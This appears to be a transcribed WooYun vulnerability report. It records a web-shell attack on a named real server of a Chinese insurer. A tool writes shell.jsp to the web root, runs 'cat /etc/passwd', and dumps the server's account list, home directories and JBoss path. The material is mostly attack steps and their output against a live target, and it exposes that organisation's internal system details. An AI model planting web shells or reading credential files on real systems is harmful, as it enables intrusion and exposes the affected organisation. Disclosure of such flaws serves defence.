 Url:http://jhcard.sinosafe.com.cn:16080
WebPath:/
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD:
cat /etc/passwd
Execute
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
schedule:x:500:500::/home/schedule:/bin/bash
pos:x:501:501::/home/pos:/bin/bash
webpolicy:x:502:502::/home/webpolicy:/bin/bash
jygx:x:503:503::/home/jygx:/bin/bash
jhcard:x:504:504::/home/jhcard:/bin/bash
catlog:x:505:505::/app/webpolicy/jboss-4.0.4.GA/server/default:/bin/bash
secheck:x:20001:20001::/home/secheck:/bin/bash
www.wooyun.org